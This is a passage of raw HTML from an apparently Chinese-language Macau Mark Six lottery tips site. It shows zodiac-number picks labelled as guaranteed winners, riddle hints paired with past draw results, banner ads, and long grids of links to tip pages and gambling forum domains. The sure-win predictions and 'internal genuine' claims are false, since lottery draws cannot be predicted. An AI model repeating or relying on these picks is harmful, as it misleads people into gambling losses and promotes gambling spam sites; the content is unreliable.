		<font size="6" face="微软雅黑"><img src="https://imagedelivery.net/ggIqxE6kP-B_dxnQquyUhg/0d95c69d-3323-4604-ccbc-154d6e452c00/public" width="50" height="25"></font><font color="#0000FF" face="微软雅黑" size="6">8383</font><font color="#FF0000" face="微软雅黑" size="6">11</font><font face="微软雅黑" size="6">.com澳门金沙开奖网独家心水</font></b></p></td>
	</tr>     
      
      
      
    <tr>
        <td bgcolor="#FFFFFF">
	    <span style="font-weight:700">
	    <font size="6">297期【开】:</font><font color="#FF0000" size="6">《狗44》</font></span><font size="6"><br>
        <b><font size="6">【综合生肖】<font color="#0000FF">兔<span style="background-color: #FFFF00">狗</span>鼠龙羊牛马</font><br>
  	    【必中五肖】<font color="#0000FF">兔<span style="background-color: #FFFF00">狗</span>鼠龙羊</font><br>
  	    【必中三肖】<font color="#0000FF">兔<span style="background-color: #FFFF00">狗</span>鼠</font></font></b></td>
    </tr>
	<tr>
		<td width="100%" height="30" bgcolor="#FFFFFF"><p style="padding:0;margin:0" align="center"><b>
		<font size="6" face="微软雅黑"><img src="https://imagedelivery.net/ggIqxE6kP-B_dxnQquyUhg/0d95c69d-3323-4604-ccbc-154d6e452c00/public" width="50" height="25"></font><font color="#0000FF" face="微软雅黑" size="6">8383</font><font color="#FF0000" face="微软雅黑" size="6">11</font><font face="微软雅黑" size="6">.com澳门金沙开奖网独家心水</font></b></p></td>
	</tr>
 
      
   </tbody> 
  </table>

<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->
<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 结果图片开始 --> 
 <table border="1" width="920" cellspacing="0" cellpadding="0" style="border-collapse: collapse; font-weight: 700"> 
   <tbody>
    <tr>
	 <td align="center" bgcolor="#FF0000" height="60">
		<img src="./tu1/zu.gif"><font color="#FFFF00" face="微软雅黑" style="font-size: 36pt; font-weight: 700"><a target="_blank" href="https://www49469.com/" style="text-decoration: none"><font color="#FFFF00">点击查看2025年澳门六合彩开奖记录!</font></a></font></td> 
    </tr>
	<tr>
	<td align="center"><a target="_blank" href="https://dingjinfuwu666.66y6chimingshangbiao.cc/id014.html">
	<img src="https://www.fuyunmianmian.com/ggtp/66y6gg.gif" width="928" height="80"></a></td>
	</tr>
	<tr>
	<td align="center"><a target="_blank" href="https://guanmingzanzhu.guanfangzhidinghezuohuoban.com:2026/id1135.html">
	<img src="./tu1/333.gif" width="928" height="80"></a></td>
	</tr>

	
   </tbody>
  </table>
<!-- 结果图片结束 -->	
			</td>
		</tr>
	</tbody>
</table>
<!-- 边框结束 -->

<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">

  <!-- 资料开始 -->
        <tr>
          <td class="bj_960a" valign="top" height="38"><div align="center">
              <table border="1" width="96%" cellspacing="0" cellpadding="0" style="border-collapse: collapse;text-align:center;font-weight:700;font-family:微软雅黑" bordercolor="#C0C0C0" bgcolor="#EFF7FE" height="216">
                <tbody>
                  <tr>
                    <td colspan="5" bgcolor="#FFFF00"><b> <font face="微软雅黑" color="#FF0000" style="font-size: 22pt"> 澳门六合彩838399.com最全彩图</font></b></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/01.htm"><font style="font-size: 17pt" color="#000000">澳门女人味</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/02.htm"><font style="font-size: 17pt" color="#000000">一字解特码</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/03.htm"><font style="font-size: 17pt" color="#000000">正版挂牌图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/04.htm"><font style="font-size: 17pt" color="#000000">澳门跑马图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/05.htm"><font style="font-size: 17pt" color="#000000">正版－射牌</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/06.htm"><font color="#000000" style="font-size: 17pt">创富玄机图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/07.htm"><font color="#000000" style="font-size: 17pt">通天报解码</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/08.htm"><font color="#000000" style="font-size: 17pt">平特一肖图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/09.htm"><font color="#000000" style="font-size: 17pt">澳门青龙报</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/10.htm"><font color="#000000" style="font-size: 17pt">澳门红虎报</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/11.htm"><font color="#000000" style="font-size: 17pt">管家婆1句话</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/12.htm"><font color="#000000" style="font-size: 17pt">八仙－过海</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/13.htm"><font color="#000000" style="font-size: 17pt">30码中特图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/14.htm"><font color="#000000" style="font-size: 17pt">四组三连图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/15.htm"><font color="#000000" style="font-size: 17pt">澳门孩童报</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/16.htm"><font style="font-size: 17pt" color="#000000">单双中特图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/17.htm"><font style="font-size: 17pt" color="#000000">澳门猛虎报</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/18.htm"><font style="font-size: 17pt" color="#000000">澳门财神报</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/19.htm"><font style="font-size: 17pt" color="#000000">澳门传真图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/20.htm"><font style="font-size: 17pt" color="#000000">天线宝宝图</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/21.htm"><font color="#000000" style="font-size: 17pt">佛主禁肖图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/22.htm"><font color="#000000" style="font-size: 17pt">创富玄机图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/23.htm"><font color="#000000" style="font-size: 17pt">女财-神报</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/24.htm"><font color="#000000" style="font-size: 17pt">看图解特码</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/25.htm"><font color="#000000" style="font-size: 17pt">六合头条图</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/26.htm"><font color="#000000" style="font-size: 17pt">凤凰天机图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/27.htm"><font color="#000000" style="font-size: 17pt">雷锋玄机图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/28.htm"><font color="#000000" style="font-size: 17pt">澳门杀肖图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/29.htm"><font color="#000000" style="font-size: 17pt">马经平特图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/30.htm"><font color="#000000" style="font-size: 17pt">神童透码报</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/31.htm"><font color="#000000" style="font-size: 17pt">黄财神报</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/32.htm"><font color="#000000" style="font-size: 17pt">无敌猪哥报</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/33.htm"><font color="#000000" style="font-size: 17pt">熊出没彩图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/34.htm"><font color="#000000" style="font-size: 17pt">一句真言图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/35.htm"><font color="#000000" style="font-size: 17pt">老版跑狗图</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/36.htm"><font color="#000000" style="font-size: 17pt">另版跑狗图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/37.htm"><font color="#000000" style="font-size: 17pt">老藏宝图正</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/38.htm"><font color="#000000" style="font-size: 17pt">相入非非</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/39.htm"><font color="#000000" style="font-size: 17pt">看图抓码</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/40.htm"><font color="#000000" style="font-size: 17pt">功夫早茶</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/41.htm"><font color="#000000" style="font-size: 17pt">管家婆彩图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/42.htm"><font color="#000000" style="font-size: 17pt">36码中特图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/43.htm"><font color="#000000" style="font-size: 17pt">生活幽默图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/44.htm"><font color="#000000" style="font-size: 17pt">澳门七星彩</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/45.htm"><font color="#000000" style="font-size: 17pt">澳门男人味</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/46.htm"><font color="#000000" style="font-size: 17pt">澳门金多宝</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="/ltt/47.htm"><font color="#000000" style="font-size: 17pt">悟入其图</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"></td>
                  </tr>
                  <!--友情链接②-->
                  <!--
                  <tr>
                    <td colspan="5" bgcolor="#FFFF00"><b> <font face="微软雅黑" color="#FF0000" style="font-size: 22pt"> 友情链接②</font></b></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://22222222.me/#838399"><font style="font-size: 17pt" color="#000000">凤凰天机网</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://777177.me/#838399"><font style="font-size: 17pt" color="#000000">彩票论坛网</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://496111.me/#838399"><font style="font-size: 17pt" color="#000000">神算天机网</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://888834.me/#838399"><font style="font-size: 17pt" color="#000000">八仙过海网</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://490777.me/#838399"><font style="font-size: 17pt" color="#000000">六合头条网</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a href="http://491666.me/#838399"><font color="#000000"><span style="font-size: 17pt">澳门论坛网</span></font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://166000b.com/#838399"><font color="#000000" style="font-size: 17pt">包青天论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://15344.me/#838399"><font color="#000000" style="font-size: 17pt">多多宝论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://111522.me/#838399"><font color="#000000" style="font-size: 17pt">平特一肖网</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://130555.me/#838399"><font color="#000000" style="font-size: 17pt">四不像论坛</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://16149.me/#838399"><font color="#000000" style="font-size: 17pt">四不像论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://17849.me/#838399"><font color="#000000" style="font-size: 17pt">六肖王论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://13779.me/#838399"><font color="#000000" style="font-size: 17pt">铁算盘论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://13883.me/#838399"><font color="#000000" style="font-size: 17pt">六合宝典网</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://13350.me/#838399"><font color="#000000" style="font-size: 17pt">老奇人论坛</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://13455.me/#838399"><font color="#000000" style="font-size: 17pt">白小姐论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://13670.me/#838399"><font color="#000000" style="font-size: 17pt">八卦网论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://999133.me/#838399"><font color="#000000" style="font-size: 17pt">平特肖论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://13832.me/#838399"><font color="#000000" style="font-size: 17pt">曾道人论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://132111.me/#838399"><font color="#000000" style="font-size: 17pt">曾夫人论坛</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://333588.me/#838399"><font style="font-size: 17pt" color="#000000">王中王论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://13637.me/#838399"><font style="font-size: 17pt" color="#000000">大赢家论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://535455.me/#838399"><font style="font-size: 17pt" color="#000000">广东鹰论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://13867.me/#838399"><font style="font-size: 17pt" color="#000000">来灯高手网</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://16744.me/#838399"><font style="font-size: 17pt" color="#000000">红姐心水网</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://xg80049.com/#838399"><font color="#000000" style="font-size: 17pt">赛马会论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://498222.me/#838399"><font color="#000000" style="font-size: 17pt">白小姐论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://494222.me/#838399"><font color="#000000" style="font-size: 17pt">老钱庄论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://999952.me/#838399"><font color="#000000" style="font-size: 17pt">何仙姑论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://144777b.com/#838399"><font color="#000000" style="font-size: 17pt">观音心经网</font></a></td>
                  </tr>
                  <tr>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://37044c.com/#838399"><font color="#000000" style="font-size: 17pt">澳门金沙</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"><a target="_blank" style="text-decoration: none" href="http://144777b.com/#838399"><font color="#000000" style="font-size: 17pt">威尼斯论坛</font></a></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"></td>
                    <td bgcolor="#FFFFFF">
					<img src="./tu1/d1.gif"></td>
                  </tr>
                  -->
                </tbody>
              </table>
            </div></td>
        </tr>
 			

<!-- 资料结束 --> 			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->

<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">

<!-- 资料开始 -->
  <table border="1" width="920" cellspacing="0" cellpadding="0" style="border-collapse: collapse;font-weight:700" bordercolor="#005757"> 
   <tbody> 
    <tr> 
     <td align="center" height="70" bgcolor="#CCFFCC" colspan="2">
		<font face="微软雅黑" color="#FF0000" size="5">原创资料</font><font face="微软雅黑" color="#0000FF" size="5">【一句得一肖】</font><font face="微软雅黑" color="#800080" size="5">www.838399.com玄机是全网上独一无二</font><font face="微软雅黑" color="#FF0000" size="5"><span style="background-color: #FFFF00">内部正版</span></font></td> 
    </tr>     

<!--011-->   
   	<tr>
     <td align="left" height="50" width="323" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 19pt">305期:</font><font face="微软雅黑" style="font-size: 21pt" color="#0000FF">梨园烟散舞马尽</font></td> 
     <td align="left" height="50" width="594" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 17pt"><font color="#FF0000">{开:？00}</font>解:<font color="#008000">永久免费《838399.com》记得回来看看哦。</font></td> 
    </tr>
   	<tr>
     <td align="left" height="50" width="323" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 19pt">304期:</font><font face="微软雅黑" style="font-size: 21pt" color="#0000FF">猪拱门前户发财</font></td> 
     <td align="left" height="50" width="594" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 17pt"><font color="#FF0000">{开:猪43}</font>解:<font color="#008000">猪43</font></td> 
    </tr>
   	<tr>
     <td align="left" height="50" width="323" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 19pt">303期:</font><font face="微软雅黑" style="font-size: 21pt" color="#0000FF">兔寒蟾冷桂花白</font></td> 
     <td align="left" height="50" width="594" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 17pt"><font color="#FF0000">{开:兔15}</font>解:<font color="#008000">兔15</font></td> 
    </tr>
   	<tr>
     <td align="left" height="50" width="323" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 19pt">302期:</font><font face="微软雅黑" style="font-size: 21pt" color="#0000FF">强龙不压地头蛇</font></td> 
     <td align="left" height="50" width="594" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 17pt"><font color="#FF0000">{开:猴22}</font>解:<font color="#008000">猴22</font></td> 
    </tr>
	<tr>
     <td align="left" height="50" width="323" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 19pt">301期:</font><font face="微软雅黑" style="font-size: 21pt" color="#0000FF">五羊跳跃展新图</font></td> 
     <td align="left" height="50" width="594" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 17pt"><font color="#FF0000">{开:羊47}</font>解:<font color="#008000">羊47</font></td> 
    </tr>
   	<tr>
     <td align="left" height="50" width="323" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 19pt">300期:</font><font face="微软雅黑" style="font-size: 21pt" color="#0000FF">兔子不吃窝边草</font></td> 
     <td align="left" height="50" width="594" bgcolor="#FFFFFF">
		<font face="微软雅黑" style="font-size: 17pt"><font color="#FF0000">{开:虎40}</font>解:<font color="#008000">虎40</font></td> 
    </tr>

   
    
   </tbody> 
  </table>  
<!-- 资料结束 -->			
<!-- 底 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_103.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 底结束 -->


<!-- 头 -->
<table width="960" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center" background="./tu1/index_101.jpg" height="14"></td>
		</tr>
	</tbody>
</table>
<!-- 边框开始 -->
<table width="960" background="./tu1/index_155.jpg" cellpadding="0" style="border-collapse: collapse" border="0">
	<tbody>
		<tr>
			<td align="center">
<!-- 公式开始 --> 
	<table style="border-collapse: collapse" height="42" cellPadding="0" width="920" border="0" id="table400904569">
		<tr>
			<td align="middle" width="99%">
			<div style="font-size: 12px" align="center">

		<font color="#FF0000" style="word-wrap: break-word; ">
<b style="word-wrap: break-word; ">

<table cellSpacing="0" cellPadding="0" width="100%" border="0" height="36" id="table400904570" style="font-size: 9pt">
<tr>
<td height="48">
					<div class="page">
						<div class="box pad" style="margin: 0px;">
							<table width="100%" bgcolor="#ffffff" border="1">
								<tr>
									<td height="50" style="border: 10px double rgb(0, 0, 255); border-image: none;" bgcolor="#0000ff">
									<p align="center"><b>
									<font face="微软雅黑" style="font-size: 30pt;">
									<font color="#ffff00">澳门六合彩论坛<font color="#ffffff">『综合资料』</font></font></b></td>
								</tr>
							</table>
							<table width="100%" class="in" style="width: 100%;" border="0" cellspacing="8" cellpadding="0">
								<colgroup>
									<col width="33%"><col width="33%">
									<col width="33%">
								</colgroup>
								<tr>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn01.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									波色生肖玄机</font></a></b></td>
                                    <td align="center"><b>
									<a target="_blank" href="/qnzl/qn02.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									猜生肖玄机诗</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn03.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									澳门葡京赌侠</font></a></b></td>
								</tr>
								<tr>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn04.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									另版葡京赌侠</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn05.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									内部版输尽光</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn06.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									正版先锋诗</font></a></b></td>
								</tr>
								<tr>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn07.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									另版九宫禁肖</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn08.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									澳门欲钱料诗</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn09.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									特码总纲玄机</font></a></b></td>
								</tr>
								<tr>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn10.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									什么是特码诗</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn11.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									脑筋急转玄机</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn12.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									生肖歇后语诗</font></a></b></td>
								</tr>
								<tr>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn13.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									佛祖天书四肖</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn14.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									赌神五字玄机</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn15.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									大小波色单双</font></a></b></td>
								</tr>
								<tr>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn16.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									澳门财富特码</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn17.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									另版输尽光诗</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn18.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									正版输尽光诗</font></a></b></td>
								</tr>
								<tr>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn19.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									极准生肖诗@</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn20.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									半句玄机诗@</font></a></b></td>
									<td align="center"><b>
									<a target="_blank" href="/qnzl/qn21.html" style="text-decoration: none">
									<font size="5" face="微软雅黑">
									一句梅花诗@</font></a></b></td>
								</tr>
								<tr>
									<td align="center"><b>
